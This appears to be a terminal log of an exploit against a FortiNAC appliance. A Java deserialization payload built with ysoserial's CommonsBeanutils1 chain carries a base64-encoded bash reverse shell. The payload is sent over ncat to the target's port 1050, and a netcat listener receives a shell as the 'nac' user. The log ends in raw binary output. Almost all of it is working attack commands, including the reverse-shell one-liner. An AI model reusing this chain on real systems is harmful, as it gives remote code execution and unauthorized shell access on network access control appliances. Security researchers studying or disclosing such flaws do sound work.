 FortiNAC FNUNL_
root@localhost:/bsc/campusMgr/lib
> ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.137.0.34  netmask 255.255.255.255  broadcast 10.137.0.34
        inet6 fe80::216:3eff:fe5e:6c00  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:5e:6c:00  txqueuelen 1000  (Ethernet)
        RX packets 830  bytes 60818 (59.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 633  bytes 89442 (87.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
FortiNAC FNUNL_
root@localhost:/bsc/campusMgr/lib
>
$ ip a l eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
    inet 10.137.0.16/32 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe5e:6c00/64 scope link
       valid_lft forever preferred_lft forever
$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.137.0.34 50580
bash: no job control in this shell
bash-4.2$ id
id
uid=997(nac) gid=1000(nac) groups=1000(nac),25(named),95(radiusd)
bash-4.2$ /sbin/ifconfig eth0
/sbin/ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.137.0.34  netmask 255.255.255.255  broadcast 10.137.0.34
        inet6 fe80::216:3eff:fe5e:6c00  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:5e:6c:00  txqueuelen 1000  (Ethernet)
        RX packets 868  bytes 67148 (65.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 669  bytes 97560 (95.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash-4.2$
$ ip a l eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
    inet 10.137.0.16/32 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe5e:6c00/64 scope link
       valid_lft forever preferred_lft forever
$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMzcuMC4xNi8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}" | ncat --ssl 10.137.0.34 1050
��sr(com.bsc.api.loader._LoaderInterface_Stub�����DZ�xrjavax.rmi.CORBA.Stub�%��pw�8RMI:com.bsc.api.loader.LoaderInterface:0000000000000000j
127.0.0.1�������H       &xur[B��T�xp
        *�H��                       c����client����X.509�0��0�q�1��0
0u1
   0    UUS1
            0   NH10UConcord1
                             0